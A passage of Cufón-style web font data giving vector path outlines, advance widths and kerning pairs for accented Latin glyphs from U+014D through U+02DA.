-830r13,-61r237,0r-12,61r-238,0xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745},"\u014d":{"d":"142,-602r13,-61r237,0r-12,61r-238,0xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u014e":{"d":"259,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745,"k":{"A":30,"\u00c0":30,"\u00c1":30,"\u00c2":30,"\u00c3":30,"\u00c4":30,"\u00c5":30,"\u0102":30}},"\u014f":{"d":"140,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u0150":{"d":"271,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm454,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm42,-358v0,-114,27,-196,64,-252v75,-112,232,-141,289,-141v214,0,309,130,309,340v0,71,-8,197,-71,289v-72,106,-216,136,-274,136v-223,0,-317,-163,-317,-372xm144,-379v0,34,0,232,141,304v42,21,72,23,120,23v117,0,196,-76,196,-299v0,-245,-94,-322,-188,-336v-9,-2,-37,-2,-54,-2v-122,0,-215,79,-215,310","w":745},"\u0151":{"d":"308,-579v54,-56,122,-140,154,-180v28,0,56,21,57,45v-37,35,-137,119,-194,156xm125,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm30,-260v0,-70,25,-129,41,-155v37,-58,149,-111,205,-111v105,0,215,62,215,232v0,87,-11,140,-44,190v-6,8,-61,80,-115,104v-27,12,-56,17,-91,17v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208","w":517},"\u0152":{"d":"42,-358v0,-114,27,-196,64,-252v69,-104,219,-135,289,-135v379,0,65,14,630,9r12,11v-3,11,-26,171,-27,185r-34,0v-14,-53,-12,-114,-38,-134v-45,-11,-95,-8,-163,-9v-57,0,-82,5,-82,34v-2,58,-4,152,-5,238v60,0,226,-4,247,-6r-10,74r-18,0v-40,-29,-191,-22,-219,-25v-2,148,-2,278,-2,287v0,33,47,39,167,39v26,0,95,-2,105,-12v37,-37,48,-118,65,-176r37,0v-4,41,-9,222,-9,232v-379,0,-253,-2,-421,-2v-59,0,-166,14,-271,14v-225,0,-317,-165,-317,-372xm144,-379v0,253,140,344,299,344v34,0,138,-5,138,-46v0,-32,3,-177,3,-330v0,-86,0,-175,-3,-248v-1,-27,-54,-42,-161,-42v-166,0,-276,67,-276,322","w":1102,"k":{"G":20,"\u011c":20,"\u011e":20,"\u0120":20}},"\u0153":{"d":"30,-260v0,-70,23,-131,41,-155v88,-117,284,-163,381,-26v39,-39,104,-82,160,-82v204,0,192,173,193,242v-74,37,-206,14,-310,20v0,99,1,199,130,199v61,0,110,-23,159,-71r22,23v-58,59,-115,125,-201,125v-91,0,-144,-42,-174,-99v-66,79,-114,101,-190,101v-85,0,-211,-38,-211,-277xm400,-267v0,-136,-40,-188,-154,-188v-61,0,-121,0,-121,187v0,191,77,227,206,209v31,-12,69,-56,69,-208xm497,-306v75,-1,192,4,215,-18v0,-46,-14,-134,-104,-134v-96,0,-111,47,-111,152","w":836},"\u0154":{"d":"243,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm32,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v88,10,320,-6,360,-6v85,0,166,66,166,178v0,94,-45,133,-122,184v0,0,105,206,178,322r55,24r0,36v-55,0,-90,0,-145,4r-175,-361v-45,1,-92,-1,-127,-13v-2,141,-3,282,-3,287v0,37,38,42,90,46r0,37r-277,0xm223,-424v18,11,59,17,105,17v101,0,126,-88,126,-145v0,-117,-82,-145,-95,-145v-37,0,-117,-3,-132,24v-2,46,-3,150,-4,249","w":669,"k":{"A":-20,"\u00c0":-20,"\u00c1":-20,"\u00c2":-20,"\u00c3":-20,"\u00c4":-20,"\u00c5":-20,"\u0102":-20,"T":10,"\u0164":10,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":30,"W":30,"\u0174":30}},"\u0155":{"d":"163,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm25,0r0,-34v74,-8,77,-6,77,-115r0,-33v0,-286,-1,-269,-65,-275r-2,-38v72,-8,107,-34,135,-34v17,0,23,12,23,53v0,18,1,38,1,38v65,-63,109,-85,139,-85v105,3,56,64,49,150r-36,0v-4,-56,-26,-75,-51,-75v-22,0,-101,26,-101,86v0,53,-1,232,-1,271v0,46,20,47,112,60r0,31r-280,0","w":398,"k":{"v":-30,"w":-30,"\u0175":-30,"y":-30,"\u00fd":-30,"\u00ff":-30,"\u0177":-30}},"\u0158":{"d":"202,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm32,0r0,-37v50,-3,90,-8,90,-46v0,-8,-7,-379,-7,-578v0,-36,-37,-37,-83,-40r0,-37v88,10,320,-6,360,-6v85,0,166,66,166,178v0,94,-45,133,-122,184v0,0,105,206,178,322r55,24r0,36v-55,0,-90,0,-145,4r-175,-361v-45,1,-92,-1,-127,-13v-2,141,-3,282,-3,287v0,37,38,42,90,46r0,37r-277,0xm223,-424v18,11,59,17,105,17v101,0,126,-88,126,-145v0,-117,-82,-145,-95,-145v-37,0,-117,-3,-132,24v-2,46,-3,150,-4,249","w":669,"k":{"A":-20,"\u00c0":-20,"\u00c1":-20,"\u00c2":-20,"\u00c3":-20,"\u00c4":-20,"\u00c5":-20,"\u0102":-20,"T":10,"\u0164":10,"U":40,"\u00d9":40,"\u00da":40,"\u00db":40,"\u00dc":40,"\u0168":40,"\u016a":40,"\u016c":40,"\u016e":40,"\u0170":40,"V":30,"W":30,"\u0174":30}},"\u0159":{"d":"92,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm25,0r0,-34v74,-8,77,-6,77,-115r0,-33v0,-286,-1,-269,-65,-275r-2,-38v72,-8,107,-34,135,-34v17,0,23,12,23,53v0,18,1,38,1,38v65,-63,109,-85,139,-85v105,3,56,64,49,150r-36,0v-4,-56,-26,-75,-51,-75v-22,0,-101,26,-101,86v0,53,-1,232,-1,271v0,46,20,47,112,60r0,31r-280,0","w":398,"k":{"v":-30,"w":-30,"\u0175":-30,"y":-30,"\u00fd":-30,"\u00ff":-30,"\u0177":-30}},"\u015a":{"d":"213,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm412,-528v-36,-100,-14,-161,-146,-161v-77,0,-129,21,-129,105v0,69,46,97,80,115r152,79v37,19,120,67,120,186v0,72,-15,102,-65,160v-21,23,-64,59,-171,59v-78,0,-154,-27,-195,-45v3,-41,7,-160,7,-202r37,0r14,54v19,75,24,81,48,100v83,32,231,50,231,-87v0,-81,-62,-119,-92,-135v-60,-32,-182,-83,-196,-114v-35,-38,-50,-84,-50,-129v0,-77,16,-131,112,-184v22,-12,51,-26,127,-26v67,0,128,20,160,49v0,10,-8,162,-9,176r-35,0","w":519,"k":{"T":-20,"\u0164":-20}},"\u015b":{"d":"152,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm45,-358v0,-27,4,-54,17,-74v49,-79,81,-93,163,-93v22,0,51,6,77,17v15,6,34,13,34,49v0,10,-3,39,-3,98r-37,0v-1,-14,-12,-57,-25,-76v-15,-22,-45,-29,-75,-29v-76,0,-84,48,-84,66v0,117,245,56,245,242v0,76,-34,115,-79,150v-57,43,-212,22,-223,-11v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v34,0,13,54,41,92v13,18,37,32,83,32v59,0,94,-28,94,-75v0,-123,-247,-57,-247,-236","w":387},"\u015c":{"d":"171,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm412,-528v-36,-100,-14,-161,-146,-161v-77,0,-129,21,-129,105v0,69,46,97,80,115r152,79v37,19,120,67,120,186v0,72,-15,102,-65,160v-21,23,-64,59,-171,59v-78,0,-154,-27,-195,-45v3,-41,7,-160,7,-202r37,0r14,54v19,75,24,81,48,100v83,32,231,50,231,-87v0,-81,-62,-119,-92,-135v-60,-32,-182,-83,-196,-114v-35,-38,-50,-84,-50,-129v0,-77,16,-131,112,-184v22,-12,51,-26,127,-26v67,0,128,20,160,49v0,10,-8,162,-9,176r-35,0","w":519,"k":{"T":-20,"\u0164":-20}},"\u015d":{"d":"91,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm45,-358v0,-27,4,-54,17,-74v49,-79,81,-93,163,-93v22,0,51,6,77,17v15,6,34,13,34,49v0,10,-3,39,-3,98r-37,0v-1,-14,-12,-57,-25,-76v-15,-22,-45,-29,-75,-29v-76,0,-84,48,-84,66v0,117,245,56,245,242v0,76,-34,115,-79,150v-57,43,-212,22,-223,-11v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v34,0,13,54,41,92v13,18,37,32,83,32v59,0,94,-28,94,-75v0,-123,-247,-57,-247,-236","w":387},"\u0160":{"d":"172,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm412,-528v-36,-100,-14,-161,-146,-161v-77,0,-129,21,-129,105v0,69,46,97,80,115r152,79v37,19,120,67,120,186v0,72,-15,102,-65,160v-21,23,-64,59,-171,59v-78,0,-154,-27,-195,-45v3,-41,7,-160,7,-202r37,0r14,54v19,75,24,81,48,100v83,32,231,50,231,-87v0,-81,-62,-119,-92,-135v-60,-32,-182,-83,-196,-114v-35,-38,-50,-84,-50,-129v0,-77,16,-131,112,-184v22,-12,51,-26,127,-26v67,0,128,20,160,49v0,10,-8,162,-9,176r-35,0","w":519,"k":{"T":-20,"\u0164":-20}},"\u0161":{"d":"81,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm45,-358v0,-27,4,-54,17,-74v49,-79,81,-93,163,-93v22,0,51,6,77,17v15,6,34,13,34,49v0,10,-3,39,-3,98r-37,0v-1,-14,-12,-57,-25,-76v-15,-22,-45,-29,-75,-29v-76,0,-84,48,-84,66v0,117,245,56,245,242v0,76,-34,115,-79,150v-57,43,-212,22,-223,-11v-5,-8,-8,-19,-8,-34v0,-109,3,-118,27,-118v34,0,13,54,41,92v13,18,37,32,83,32v59,0,94,-28,94,-75v0,-123,-247,-57,-247,-236","w":387},"\u0164":{"d":"188,-906r24,-27r98,68r99,-68r15,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm0,-727r11,-11r586,0r11,11v-1,17,-5,147,-5,197r-35,0r-43,-132v-41,-21,-114,-22,-165,-14v-5,118,-8,415,-8,593v0,38,58,44,108,48r0,35r-320,0r0,-35v49,-4,107,-10,107,-48v0,0,3,-194,3,-380v0,-77,0,-153,-2,-213v-46,-11,-96,5,-147,5v-14,0,-25,20,-27,31v-1,2,-26,81,-34,110r-35,0v0,-50,-4,-180,-5,-197","w":608,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,"a":50,"e":50,",":70,".":70,"o":50,"u":30,"y":10}},"\u0165":{"d":"187,-448v0,102,-3,184,-3,247v0,150,30,174,120,116r21,20v-57,59,-102,80,-126,80v-91,0,-105,-60,-105,-203v0,-68,3,-153,3,-260r-87,0r0,-30r87,-17r0,-92v81,-23,73,-24,77,-24v8,0,15,3,15,15r-2,92r127,0r-3,56r-124,0xm263,-536v-41,-21,26,-46,25,-104v0,-40,-45,-74,-45,-98v0,-2,32,-60,50,-60v22,0,64,68,64,100v0,52,-76,162,-94,162","w":424},"\u0168":{"d":"256,-830v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u0169":{"d":"120,-602v19,-28,90,-99,110,-99v30,0,59,35,126,53v24,-7,47,-24,67,-43r15,12v-19,28,-80,91,-100,91v-34,0,-88,-53,-126,-53v-24,7,-59,34,-79,53xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u016a":{"d":"289,-830r13,-61r237,0r-12,61r-238,0xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u016b":{"d":"153,-602r13,-61r237,0r-12,61r-238,0xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u016c":{"d":"287,-914r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u016d":{"d":"151,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u016e":{"d":"330,-884v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-105,8,-110,-86xm458,-885v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u016f":{"d":"194,-656v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-105,8,-110,-86xm322,-657v2,-39,-14,-54,-49,-54v-19,0,-37,0,-37,53v0,49,20,61,50,61v30,-1,33,-9,36,-60xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u0170":{"d":"299,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm482,-827v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-156,93,-218,120xm34,-701r0,-37r276,0r0,37v-53,4,-90,9,-90,46r2,458v0,55,44,151,212,151v163,0,184,-85,184,-310v0,-89,-2,-179,-2,-299v0,-33,-47,-40,-90,-44r0,-39r236,0r0,36v-52,8,-81,15,-81,62v0,41,-10,362,-10,402v0,224,-155,252,-309,252v-208,0,-244,-164,-244,-228v0,0,-2,-425,-3,-436v-5,-44,-23,-47,-81,-51","w":757,"k":{"A":20,"\u00c0":20,"\u00c1":20,"\u00c2":20,"\u00c3":20,"\u00c4":20,"\u00c5":20,"\u0102":20,"T":-30,"\u0164":-30}},"\u0171":{"d":"319,-579v54,-56,122,-140,154,-180v28,0,56,21,57,45v-37,35,-137,119,-194,156xm136,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm248,-70v55,0,143,-19,143,-78v0,-116,2,-190,2,-237v1,-104,-10,-79,-70,-83r-2,-33v99,-10,139,-24,150,-24v8,0,18,3,18,15v0,217,-8,310,-8,383v0,43,45,84,45,102v0,14,-70,25,-86,31v-22,0,-36,-60,-42,-72v-92,65,-166,75,-185,75v-47,0,-99,-42,-114,-101v-10,-42,-11,-154,-10,-219v0,-156,-5,-152,-65,-153r-2,-34v88,-10,131,-27,142,-27v8,0,18,3,18,15v3,160,-19,286,6,394v7,30,41,46,60,46","w":556},"\u0174":{"d":"406,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm0,-701r0,-37r260,0r0,37v-64,5,-85,8,-85,39v0,21,103,434,127,495v40,-101,156,-477,156,-498v0,-29,-26,-33,-76,-36r0,-37r277,0r0,37v-31,2,-68,5,-68,33v0,14,87,368,139,501v60,-181,139,-467,139,-490v0,-30,-26,-37,-83,-42r0,-39r214,0r0,36v-32,3,-45,14,-56,42v0,0,-191,626,-198,660r-74,0v-26,-124,-146,-484,-177,-569v-30,78,-169,501,-181,569r-78,0v-10,-60,-137,-495,-178,-638v-11,-37,-20,-60,-58,-63","w":1000,"k":{"A":60,"\u00c0":60,"\u00c1":60,"\u00c2":60,"\u00c3":60,"\u00c4":60,"\u00c5":60,"\u0102":60,"a":70,"\u00e6":70,",":70,".":70,"o":50,"\u0153":50}},"\u0175":{"d":"305,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm0,-501v88,-11,131,-28,142,-28v8,0,18,3,18,15v0,32,105,409,105,409v79,-210,105,-301,105,-339v0,-55,-47,-69,58,-69v46,0,43,11,45,23v19,90,101,385,101,385v103,-272,106,-325,106,-341v0,-50,-36,-13,-36,-47v0,-28,55,-15,77,-16v30,0,59,-4,76,-4v12,0,14,8,14,15v0,15,-29,6,-130,257v-96,237,-83,256,-131,256v-39,0,-38,-23,-85,-180v-18,-58,-35,-124,-51,-178r-43,102v-95,237,-83,256,-131,256v-39,0,-37,-23,-85,-180v-33,-111,-65,-249,-97,-285v-14,-17,-30,-15,-56,-18","w":811,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"\u0176":{"d":"244,-811v46,-48,67,-75,102,-123r40,0v39,57,59,80,98,122r-19,17r-103,-68r-100,70xm0,-701r0,-37r276,0r0,37v-66,5,-83,13,-83,33v0,22,100,180,151,260v37,-53,167,-244,167,-265v0,-20,-25,-23,-70,-26r0,-39r208,0r0,36v-34,4,-47,15,-55,25r-224,310v-2,44,-3,109,-3,218v0,32,1,75,5,82v13,24,60,29,100,32r0,35r-310,0r0,-35v50,-4,105,-10,105,-48v0,-165,-4,-275,-4,-275v-17,-31,-118,-179,-199,-296v0,0,-28,-44,-64,-47","w":649,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,",":70,".":70}},"\u0177":{"d":"146,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108xm0,-501v88,-11,132,-28,143,-28v8,0,17,3,17,15v0,32,105,409,105,409v102,-272,106,-325,106,-341v0,-44,-36,-13,-36,-47v1,-28,54,-15,77,-16v30,0,49,-4,66,-4v11,0,14,8,14,15v0,15,-20,6,-121,257v-179,443,-144,449,-178,449v-49,0,-66,-12,-66,-29v0,-37,71,-103,71,-160v0,-43,-104,-429,-139,-469v-15,-17,-31,-15,-57,-18","w":492,"k":{"a":30,"\u00e0":30,"\u00e1":30,"\u00e2":30,"\u00e3":30,"\u00e4":30,"\u00e5":30,"\u0103":30,"e":20,"\u00e8":20,"\u00e9":20,"\u00ea":20,"\u00eb":20,"\u0115":20,"\u011b":20,",":70,".":70}},"\u0178":{"d":"212,-873v0,-7,21,-72,55,-72v14,0,58,25,58,61v0,34,-37,72,-58,72v-21,0,-55,-48,-55,-61xm399,-873v0,-7,22,-72,55,-72v15,0,59,25,59,61v0,34,-38,72,-59,72v-21,0,-55,-48,-55,-61xm0,-701r0,-37r276,0r0,37v-66,5,-83,13,-83,33v0,22,100,180,151,260v37,-53,167,-244,167,-265v0,-20,-25,-23,-70,-26r0,-39r208,0r0,36v-34,4,-47,15,-55,25r-224,310v-2,44,-3,109,-3,218v0,32,1,75,5,82v13,24,60,29,100,32r0,35r-310,0r0,-35v50,-4,105,-10,105,-48v0,-165,-4,-275,-4,-275v-17,-31,-118,-179,-199,-296v0,0,-28,-44,-64,-47","w":649,"k":{"A":40,"\u00c0":40,"\u00c1":40,"\u00c2":40,"\u00c3":40,"\u00c4":40,"\u00c5":40,"\u0102":40,",":70,".":70}},"\u0179":{"d":"334,-815v62,-45,144,-116,182,-150v27,5,51,27,49,54v-43,28,-155,93,-217,120xm21,-11r446,-671v-111,-8,-109,-5,-281,-1v-23,1,-41,35,-44,45v-1,2,-26,81,-34,110r-34,0v-1,-15,-4,-189,-4,-199r12,-11r531,0r12,11v-161,227,-425,603,-456,667v23,4,57,10,114,10v182,0,218,-4,228,-13v33,-31,47,-101,61,-152r40,0v-4,60,-8,206,-8,215r-571,0","w":661},"\u017a":{"d":"221,-579v53,-56,121,-140,153,-180v28,0,56,21,58,45v-38,35,-138,119,-194,156xm33,-26r307,-431v0,-3,-19,-4,-102,-4v-112,0,-117,-1,-146,140r-38,0v8,-188,-1,-188,25,-188v9,4,385,2,368,-1v23,0,29,10,29,21v0,22,-62,93,-89,127v-159,197,-203,299,-203,306v0,4,4,5,13,5v226,0,220,-24,231,-51v10,-25,13,-49,21,-80r42,3v-6,55,-12,145,-12,193v0,6,1,11,1,16r-44,-3v0,-29,-9,-31,-99,-31v-146,0,-176,2,-293,4","w":516},"\u017b":{"d":"291,-851v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm21,-11r446,-671v-111,-8,-109,-5,-281,-1v-23,1,-41,35,-44,45v-1,2,-26,81,-34,110r-34,0v-1,-15,-4,-189,-4,-199r12,-11r531,0r12,11v-161,227,-425,603,-456,667v23,4,57,10,114,10v182,0,218,-4,228,-13v33,-31,47,-101,61,-152r40,0v-4,60,-8,206,-8,215r-571,0","w":661},"\u017c":{"d":"221,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60xm33,-26r307,-431v0,-3,-19,-4,-102,-4v-112,0,-117,-1,-146,140r-38,0v8,-188,-1,-188,25,-188v9,4,385,2,368,-1v23,0,29,10,29,21v0,22,-62,93,-89,127v-159,197,-203,299,-203,306v0,4,4,5,13,5v226,0,220,-24,231,-51v10,-25,13,-49,21,-80r42,3v-6,55,-12,145,-12,193v0,6,1,11,1,16r-44,-3v0,-29,-9,-31,-99,-31v-146,0,-176,2,-293,4","w":516},"\u017d":{"d":"230,-903r24,-27r98,68r98,-68r16,17v-40,42,-91,103,-104,122r-40,0v-15,-21,-57,-73,-92,-112xm21,-11r446,-671v-111,-8,-109,-5,-281,-1v-23,1,-41,35,-44,45v-1,2,-26,81,-34,110r-34,0v-1,-15,-4,-189,-4,-199r12,-11r531,0r12,11v-161,227,-425,603,-456,667v23,4,57,10,114,10v182,0,218,-4,228,-13v33,-31,47,-101,61,-152r40,0v-4,60,-8,206,-8,215r-571,0","w":661},"\u017e":{"d":"150,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150xm33,-26r307,-431v0,-3,-19,-4,-102,-4v-112,0,-117,-1,-146,140r-38,0v8,-188,-1,-188,25,-188v9,4,385,2,368,-1v23,0,29,10,29,21v0,22,-62,93,-89,127v-159,197,-203,299,-203,306v0,4,4,5,13,5v226,0,220,-24,231,-51v10,-25,13,-49,21,-80r42,3v-6,55,-12,145,-12,193v0,6,1,11,1,16r-44,-3v0,-29,-9,-31,-99,-31v-146,0,-176,2,-293,4","w":516},"\u017f":{"d":"199,-519r-4,422v0,57,11,48,111,66r0,31r-280,0r0,-34v73,-11,81,-9,80,-68r-7,-395v0,-146,69,-301,225,-301v83,0,83,68,80,150r-43,1v-15,-82,-39,-114,-63,-114v-48,0,-98,125,-99,242","w":345},"\u0237":{"d":"-5,185v91,-114,95,-86,95,-553v0,-97,-10,-104,-72,-102r-2,-33v99,-9,139,-24,150,-24v8,0,17,4,17,16v0,564,-4,577,-171,713","w":251},"\u02c6":{"d":"126,-581v46,-67,101,-154,111,-171r40,0v9,17,65,121,97,169r-16,13r-113,-106r-99,108","w":500},"\u02c7":{"d":"112,-716r27,-32r113,106r124,-108r12,18v-52,64,-114,148,-128,166r-40,0v-12,-21,-72,-102,-108,-150","w":500},"\u02d8":{"d":"114,-686r55,-25r12,12v51,94,124,71,174,-14r31,14v-42,84,-96,119,-146,119v-53,0,-102,-41,-126,-106","w":500},"\u02d9":{"d":"191,-645v0,-7,21,-72,54,-72v15,0,59,25,59,61v0,34,-37,71,-59,71v-20,0,-54,-48,-54,-60","w":500},"\u02da":{"d":"166,-656v-3,-60,48,-88,90,-88v38,0,78,21,78,77v0,58,-15,69,-58,97v-55,15,-